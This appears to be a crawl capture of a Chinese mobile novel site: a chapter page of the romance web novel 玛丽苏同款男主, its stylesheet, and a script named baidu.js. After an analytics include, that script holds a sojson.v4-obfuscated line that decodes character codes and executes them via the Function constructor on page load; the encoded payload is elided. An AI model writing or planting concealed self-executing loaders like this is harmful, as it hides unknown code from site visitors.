

--- FILE ---
content_type: text/html
request_url: http://m.minishebei.com/bookread/17188/10599219.html
body_size: 8134
content:
<!DOCTYPE html PUBLIC "-//WAPFORUM//DTD XHTML Mobile 1.0//EN" "http://www.wapforum.org/DTD/xhtml-mobile10.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>玛丽苏同款男主-正文 分卷阅读378--5200小说网</title>
<meta name="keywords" content="玛丽苏同款男主,小说,玛丽苏同款男主最新章节全文字免费阅读" />
<meta name="description" content="5200小说网_小说5200:提供落枕少年所著玛丽苏同款男主最新章节  第二章 妹妹叶霜,励志为书友分享无错的全文字版《玛丽苏同款男主》小说,打造最好的玛丽苏同款男主,全文字小说。5200小说网" />
<meta http-equiv="Cache-Control" content="no-cache"/>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" />
<link href="/m/css/index.css" rel="stylesheet" type="text/css" />
<link rel="canonical"href="http://www.xiaoshuo5200.net/bookread/17188/10599219.html" >
</head>
<body>
<div class="header">
    <div class="nav"><a href="/" class="h_uc_logo"></a><a href="/book/">书库</a><a href="/book/top/">排行</a></div>
    <div class="user_info">
        <span class="l"><a href="/user/bookcase/">藏书架</a></span>
        <span class="r">
<a href="/user/login/" class="gray9">登录</a><a href="/user/register/" class="gray9">注册</a>
</span>
    </div>
</div>
<div class="box rnav"><a href="http://m.minishebei.com/class0-1.html" class="gold"></a> > <a href="http://m.minishebei.com/bookinfo/17188.html" class="gold">玛丽苏同款男主简介</a> > <a href="/bookread/17188/" class="gold">玛丽苏同款男主最新目录</a></div>
<div class="box"><h1>正文 分卷阅读378</h1><span class="info"></span></div>
<div class="contents">&nbsp;&nbsp;&nbsp;&nbsp;毫的修女式礼服，递给她，“穿这件。”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;虞挽浓憋笑：“好土，现在谁还穿这么保守得要命的礼服啊？”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;年晓风的魄力往往会在这时候爆发出来。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;他将她一把拉到身前，在耳朵边给她定规矩：“以后露胳膊露腿的衣服出门都不可以穿，只能穿这种的。”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;说着，就要帮她换。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;虞挽浓最爱看他偶尔流露出的霸道和不讲理，也只有这种时候，他的毫不退让和妥协，让虞挽浓觉得他像一头家养的狼，帅毙了！<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;但其他时候的年晓风，她也喜欢。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;那时候的他纯天然无公害，对着她的召唤更像是一只大型萌犬，毫无侵略性，并且永远会在第一时间根据她的话做出反应。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;乖而不自知。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;例如在书房里看书的时候。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;虞挽浓嘟囔一句：“晓风，我饿了。”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;下一秒，她就会被投食饼干。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;例如某次牵手散步的路上。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;虞挽浓乍一低头：“晓风，我的鞋带散了。”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;少年二话不说蹲下身去，利索地替她系好散落的鞋带。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;例如在花园里荡秋千的时候，秋日阳光散落，她坐着，年晓风推，落日将他修长的身形镀起一层莹莹的光晖，又宠又暖的笑，让她心动不已。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;“晓风，我想结婚了。”虞挽浓靠在年晓风的肩头，害羞的笑，“可是你才20岁，怎么办？”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;年晓风思考得一脸诚挚，“要不我们先去国外领证，以后再回国内补一次好不好？”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;外国有些州只要年满十八岁，就能登记结婚，年晓风的年纪完全够格。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;只是不经过大使馆认证，只能图个心安。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;“有什么用啊，一张废纸而已！”虞挽浓扶额，长吁短叹，“国内又不承认。”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;他是怎么想到这个点子的，跟同一个人结婚两次么？<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;年晓风语气讪讪，这问题显然把他难倒了。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;晚上，年晓风刚要将虞挽浓压.在身下，做一场美妙和谐的生命大运动，却被虞挽浓义正言辞的拒绝了。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;“不行，还没结婚。”她捏捏他绯红的耳垂，故意逗他。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;少年憋得脸通红，眼里露着哀求：“就知道你不会放过我。”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;虞挽浓说不做就不做，耍赖开了挂似的，谁也拿她没办法，无奈躺平后，血气方刚的小伙子只能强行熄火。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;过了一会儿他将胳膊伸过来，枕在她后颈下，蹙眉严肃道：“要不我去改年龄？”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;虞挽浓：“噗......”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;真傻。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;某天，虞挽浓心血来潮，趁着假期两人闲赋在家的日子，非要给年晓风做一顿爱心早餐。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;她的手艺他早就在露营的那天见识过，不出预料应该是黑暗料理。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;可是她想做饭是一回事，做出来能不能吃又是一回事，年晓风不想打击她难得一见的积极性，万般考虑之下，没有拒绝。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;可虞挽浓却在年晓风闪躲的眼神下，发现了他的不情愿，于是更是像受到了刺激，非要做出一顿拿得出手的大餐来。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;两人大早上就开车去超市采购材料，回来之后虞挽浓开始大展身手，不过虞挽浓的厨艺和别人略有不同，她是用嘴做饭，其他的，年晓风自然会帮他搞定。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;“晓风，你想喝粥吗？我们熬粥怎么样？”虞挽浓提议。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;“好。”少年随即点头，乖乖地拿起新买的米，麻利地洗米煮粥。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;“晓风，土豆浓汤不错，刮点土豆吧。”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;“好。”年晓风非常配合，找来刮子，麻利地开始给土豆刮皮。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;“晓风，我们再做个水果沙拉吧，早上吃点水果才健康。”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;“......好。”年晓风愣了一秒，而后放下刮子，去切水果。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;等年晓风忙得满头大汗，一扭头，发现虞挽浓两手空空，站在一旁研究榨汁机的使用方法时，他终于忍不住，双手一圈，将她锁定在了他和流理台之间。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;他忍不住了，俯下头，嘴唇抵着她纤细的后脖颈，在她身后用含混暗哑的声音提议：“你休息好不好？”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;她这一通胡乱指挥，还不如让他自由发挥，说不定现在已经能吃上饭了。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;“不好。”虞挽浓在狭小的空间里转身，在他帅气的脸上亲了一口，态度坚决而认真，“我说过要给你做/爱心早餐的嘛！”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;年晓风哭笑不得，终于用力一把将她抱起来，裹进怀里。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;虞挽浓吓得发出一声短促的尖叫，还未反应，就已经被年晓风以公主抱的方式给扔到了二楼卧室的软床之上。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;年晓风的想法很简单，让女人休息的方式只有两种——<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;既然说的没用，那就用做的好了！<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;急.促的喘息后，虞挽浓终于停止了折腾。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;她浑身脱力，满脸潮红地窝在被子里，终于放弃做/爱心早餐的想法了。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;不过年晓风似乎也不饿，他就那么静静地躺</div>
<div class="box">
    <div class="block" style="text-align: center">
    <a href="http://m.minishebei.com/bookread/17188/10599218.html" class="blue">上一章</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="http://m.minishebei.com/bookinfo/17188.html" class="blue">目录</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="http://m.minishebei.com/bookread/17188/10599220.html" class="blue">下一章</a></div>
	<script type="text/javascript" src="/js/gdwe.js"></script><script type="text/javascript" src="/js/dibu.js"></script><script type="text/javascript" src="/js/dingbu.js"></script>
    </div>
	
</div>
<div class="link c"><a href="/">回首页</a><a href="/book/quanben/">全本</a><a href="/user/bookcase/">藏书架</a></div>
<div class="footer c">手机版 | <a href="http://m.minishebei.com/">网页版</a><br /> 2006－2015 m.minishebei.com<br />12:24</div>
<div style="display:none"><script type="text/javascript" src="/m/js/baidu.js"></script></div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?762e5aeee2e3558fd948682c1bb48088";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://m.minishebei.com/m/css/index.css
body_size: 8310
content:
body,div,form,p,h1,h2,h3,h4,span{border:0;margin:0; color:#333;font-size: 16px;}
body{ background: #fff;  -webkit-user-select:none;  -webkit-user-drag:none;  -webkit-text-size-adjust:none;}
div{padding:0;overflow:hidden;}
p{ word-wrap: break-word;}
li, ol, ul { list-style:none;padding:0;margin:0; }
ul.list li {line-height: 1.8em;}
a{text-decoration: none;color:#333;}
.red,a.red{color:#ff0000;}
.blue,a.blue{color: #2e79bd;}
.gold,a.gold{color: #960;}
.org,a.org{color: #f60;}
.gray6,a.gray6{ color: #666;}
.gray9,a.gray9{ color: #999;}
.mb20{ margin-bottom: 20px;}
.l{ float: left;}
.r{ float: right;}
.c{text-align: center;}
.button {padding: 5px 15px;color: #fff;background: #3675af;font-size: .875em;border: 1px solid #0f4679;cursor: pointer;background-color: #3675af;
background-image: -moz-linear-gradient(top, #3675af, #3675af);background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#3675af), to(#3675af));
background-image: -webkit-linear-gradient(top, #3675af, #3675af);background-image: -o-linear-gradient(top, #3675af, #3675af);
background-image: linear-gradient(to bottom, #3675af, #3675af);background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3675af', endColorstr='#ff3675af', GradientType=0);
-webkit-border-radius: 3px;border-radius: 3px;}
.button-orange {background: #f60;border-color: #b34700;background-color: #f60;background-image: -moz-linear-gradient(top, #f60, #f60);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f60), to(#f60));background-image: -webkit-linear-gradient(top, #f60, #f60);
background-image: -o-linear-gradient(top, #f60, #f60);background-image: linear-gradient(to bottom, #f60, #f60);background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff6600', endColorstr='#ffff6600', GradientType=0);}
.header .nav {background-color: #e2e2d6;line-height: 40px;padding: 5px 3px;}
.header .nav a{color: #825d5b;float: left;margin-right: 10px;}
.header .nav .h_uc_logo {width: 27px;height: 28px;line-height: 40px;background: url(images/uc_logo.png) no-repeat;display: inline-block;margin:6px 10px 0 6px;}
.header .user_info{background-color: #eeeee2;line-height: 30px;padding:2px 3px 2px 45px;border-bottom: 1px solid #E7D8C2;font-size: .875em;}
.header .user_info span a{color: #999;margin-right: 10px; }
.search{padding:5px;}
.search .text-border {padding: 5px;width: 95%;border: 1px solid #ccc;font-size: .75em;}
.bt_search{display: inline-block;font-size: 13px;color: #fff;padding: 4px 12px;line-height: 1.1;background-color: #825d5b;border: 1px solid #825d5b;
-webkit-border-radius: 2px;border-radius: 2px;cursor: pointer;vertical-align: middle;text-decoration: none;
background-image: -moz-linear-gradient(top, #825d5b, #825d5b);background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#cbcbcb), to(#825d5b));
background-image: -webkit-linear-gradient(top, #825d5b, #825d5b);background-image: -o-linear-gradient(top, #825d5b, #825d5b);
background-image: linear-gradient(to bottom, #825d5b, #825d5b);}
.summary{line-height: 1.6em;}
.boxtitle{padding: 2px 5px;background:#e6e6dd;border-top:2px solid #ccc;line-height: 30px;color: #333;}
.box{ padding:5px 8px;margin: 3px 0;}
.box h1{padding: 10px 5px;font-size: 1.325em;}
.box .title h4{color: #f60;font-size: 1.2em;font-weight: bold;}
.box .block { margin-bottom: 20px;}
.box .block p{padding:5px;line-height: 18px;}
.box .list li {text-overflow: ellipsis;white-space: nowrap;overflow: hidden;}
.box .list li.col2 {float: none;width: auto;}
.col2 img {box-shadow: 0 0 3px 0 #ccc;border: 1px solid #ccc;}
.col2 .l{padding-right:15px;}
.col2 .summary{height: 4.8em;padding: 5px 10px 0 0;font-size: .875em;overflow: hidden;color: #666;white-space: normal;}
.box .list li.col3{line-height: 1em;}
.box .list li.col4{line-height: 1.325em;}
.col3,.col4 {margin-bottom:5px;padding: 10px 5px;border-bottom: 1px dotted #ddd;}
.col3 .l{width: 20%;max-width: 100px;}
.col3 .l img {background: #fff;padding: 2px;border: 1px solid #dde3e4;width: 100%;}
.col3 h4,.col4 h4{line-height: normal;}
.col3 .summary{ height: auto;padding: 0;}
.col4 .l{padding-right:5px;font-family: Arial;font-size: .875em;color: #999;}

.column-list li {float: left;width: 25%;min-width: 0;text-align: center;}
.column-list li img {width: 80%;max-width: 100px;}
.column-list li .name {text-overflow: ellipsis;white-space: nowrap;overflow: hidden;font-size: .75em;margin: 0 auto;}
.box span.info{ font-size: 12px;color: #999;}
.box h2{padding: 5px 0 8px 0;font-size: 1.2em;}
.box h2 a {font-size: .875em;font-weight: normal;}
.box .orderby{ margin: 5px 0 10px 0;}
.box .orderby a{ margin-right: 10px;padding: 4px 8px; display: inline-block;color: #666;background-color: #dfdfdf;}
.box .orderby a.current {background-color: #960;color: #fff;}
.bookcase .list li {border-bottom: 1px dotted #ddd;padding: 3px 0 8px 0;}
.bookcase .update, .update a{font-size: .875em;color: #999; }
.rank{background-color: #f4f4f4;padding: 8px 5px;margin-bottom: 5px;}
.rank a{margin-right:10px;color: #7c7c7c;float: left;white-space: nowrap;line-height: 1.6em;}
.rank a.current{background: #1aa5db;color: #fff;padding: 0 3px;}

.readBody{background: #f6f6ee;}
.readBody .box h1{padding: 3px 0;font-size: 1.2em;}
.readBody .rnav{margin: 10px 0 0 3px;font-size: .875em;}
.contents{padding:0 5px;margin-top: 5px;font-size: 18px;color:#505050;line-height: 1.6em; }
.bookinfo{ padding-left:10px;overflow: hidden;}
.bookinfo p{color: #666;margin-bottom: 13px;}
.bookinfo .read {padding: 5px 12px;background: #2689d6;color: #fff;}
.active{ margin: 20px 0 15px 0;}
.active a {padding: 5px 12px;text-align: center;display: inline-block;background: #616135;color: #fff2a4;}
.active .reward {color: #fff;background: #c73f3f;}
.active span {font-weight: bold;font-family: Arial;color: #fff;}

.alert {padding: 8px 35px 8px 14px;background-color: #fcf8e3;border: 1px solid #fbeed5;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;}
.alert_error {background-color: #f2dede;border-color: #eed3d7;color: #b94a48;}
.alert_success {background-color: #dff0d8;border-color: #d6e9c6;color: #468847;}
form .item{padding: 5px;}
form .text {border: 1px solid #ccc;border-radius: 3px;width: 95%;padding: 3px;}
form .item-label {float: left;padding-top: 2px;}
form .button {width: 100%;}

.pay .list li{ padding-left: 5px;}
.pay h1,.pay h2,.pay .title h4{padding-bottom: 5px;border-bottom: 2px solid #e6e6e6;}
.pay p.info{ padding: 5px 5px 10px 5px;font-size: .875em;color: #666;}

.table {border: 1px solid #ddd;border-collapse: separate;border-left: 0;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;width: 100%;border-spacing: 0;display: table;}
.table th, .table td {padding: 8px;line-height: 20px;text-align: left;vertical-align: top;border-top: 1px solid #ddd;border-left: 1px solid #ddd;font-size: .875em;}
.table th{font-weight: bold;vertical-align: bottom;}
/*.table-bordered thead:first-child tr:first-child>th:first-child, .table-bordered tbody:first-child tr:first-child>td:first-child, .table-bordered tbody:first-child tr:first-child>th:first-child {
-webkit-border-top-left-radius: 4px;-moz-border-radius-topleft: 4px;border-top-left-radius: 4px;}*/
.table tbody>tr:nth-child(odd)>td, .table tbody>tr:nth-child(odd)>th {background-color: #f9f9f9;}

.vip {width: 50px;height: 20px;line-height: 20px;text-align: center;background: #FF9900;color: #fff;margin-top: 5px;display: inline-block;}
.pager{line-height:1.625em;color: #666;padding-left: 13px; }
.pager a{ margin-right: 10px;color: #2e79bd;}
.txtPager {border-top:1px dashed #C1C1C1;padding:5px;margin-top:5px;}

.link{ background-color: #eee;line-height: 30px;}
.link a{ margin-right: 10px;color: #960;}
.footer{padding: 10px 3px;background-color: #333232;line-height: 24px; text-align: center;color: #999;}
.footer a{color: #ccc;}


.fixedlayer{width: 100%;min-width: 320px;height:90px;background: rgba(0,0,0,0.6);position: fixed;left: 0;bottom: 0;z-index: 9999;}
.fixedlayer a{display: block;height: 90px; background:url(images/pk1.jpg) no-repeat center top; background-size:auto 90px;}




/*需要隐藏*/
#pagestats,.first,.last,strong,kbd{display:none}

--- FILE ---
content_type: application/javascript
request_url: http://m.minishebei.com/m/js/baidu.js
body_size: 846
content:
document.writeln("<script src=\"http://s19.cnzz.com/z_stat.php?id=1252965062&web_id=1252965062\" language=\"JavaScript\"></script>");

['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');